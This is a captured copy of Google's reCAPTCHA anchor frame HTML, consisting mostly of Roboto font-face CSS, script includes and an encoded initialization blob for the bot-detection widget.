

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWQOEoAAAAAMwYw6HaHamz_Avmnh34Z15o-W4I&co=aHR0cHM6Ly9ic2FmZWNvbnN0cnVjdGlvbi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bplodga9teka
body_size: 48119
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_KSegsep1eFrf4CFluNpRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="_KSegsep1eFrf4CFluNpRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_KSegsep1eFrf4CFluNpRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKyLHPDpTXCjzTDuyJxwq14wrd4wqDDmAUzwrjCsV1Bw6vDtTDCnVfClCLDkMKCw4wNw7bDssKHGALCvnrDoiNaAkTDjMOBwrjCjcOEB8KNw5ITwobDiTYTw4HCtEBdfMKGw7fChsK6FMK5wqYuwozDrsOhWMKVwojCoi/Cl8OrFWZOARttw47CkCHCksK+wrFcw53ChMKDwr3Cp8K4w6kBOi4YwrgWwrJAPBoEfsKsM1jCoD1JWsO7wrYJw6Rvwr/CpwjCl8K8IFHDusKdwqBow4EAHsO4wp3ClWZ9LcK4wrJLVWnCtAZLw4HDpzPDtcK/GcKHAMKUB8OOw5YGwp3CtcOiNsOOwoHCl8OJSnUXwrI4wq3Do8OPVcO5wp53woXDlcKBwoE8VWbCgsKUd8ODBMOuZFxdw6V7eFklwrrDp8K1wrhpTcKcHMOaDsKRwqDDt3nClyJzw6zDpMOsw5/[base64]/Dl8KBwq3DkQnCpDbClX/Cn8KZw6nDvQfCh8OIwoXDjsKaGFQGw6Rew5RfYcOtaRLDhcKFQDXDpsOmKXDClyPDjMKvCMOuZkQHwqrCpFo6w74QwqEQwrrCjDLDlMK6LsK/w4koWiIfIMO1W8KlH3rCtHBww4cEbHNHw6zCucK9cEDCrk/Ck8KAD0PDusOtZjFWA8KSw5/CgiRTw7rDusKbw47CjkE1W8OYYQ0TTAMZw7IUbUZTZsK8w59GBEx+XG3Dm8K9w7/Cv8KMw7t0QAY+woDCqx7ChhXDocOVwrw3KcOBAXpQw7lAMMKGwrw+FsOdw4M+wr3DkELCgsOWNMOMT8KXLcK2YcKTesOWwqw+PQzDk3rDnywSwpZUwrYnLWc6DMKLGcOPCcOATcOYdsOGworCj0/Ct8KRwpkMXMOuNMKLwpAQAMKLSsOVwrPDqRMuwqUAQTLDjcKQacOxEsO9wqBUw4XCt8O1DyJed8K9LcObdsK/LBB0DsKbw7bCjxvDmsO8wrtyO8KhNVMkdMOGwqLCjMO2QsOEw5sBB8OGw4wccG3Di1LDmsOGwpJxTMKXw6krHwxlwroxKMOkBcOmw4oBfcK4FiQRwp/CgcKswqR6w7fDq8KqCEbCl3DCuVoTO8KGw5kXwrXCv2MuVmoRCj0Jwqs9C3x6IMO5FHk6DFTCosKLA8K0woPDnMO4w4LDuBIiOsKjwrTDsxVoGcOSw7FyGUTCvlhYVUsqw4/[base64]/DnMOTwqHDmsKYPMKEw6wMV8KgwozDjCbCkcKDHMKdw5kyw4/DtBMNVDPClsK1GFJdQ8OqWCNUKAPDljHDncOpw6vDgzI+FhETEwfCvsONWsKeOmkIwrcfE8OUw4FYPMOSL8OGwqBuMVVZwoDDtcOsSgHDhsODw5VLw4/DoMKdw5rDlm7Dg8OCwp9oGcK6YXLClMOaw5rDjzxsXMO/w6xPwq/DhQU/[base64]/CpUc9BsOww4ZVwrfDpMOtJsKlw6E8w6ZmLl3CkcOcwrp7GgnDoCNnwoDDjMKkDMOLwqlQC8KIwo7DtcOsw6LDhyHCm8KZw51QbgzDmsKGZMKCJsK5YhEVKRNVXyvCpcKEw5jCgxHDsMKOwpRsQ8K/woJJCsKpdsOrNsOxBmrDuBzDgMKZOEvDrMKHMEYdVMKKFTpuY8ONNSDDiMKmw489w7PChsKZwqoawooOwrfDokPDtW7CgMKUHsKHLynCpMK5JWHCjsKRBsONw4w/w5VZ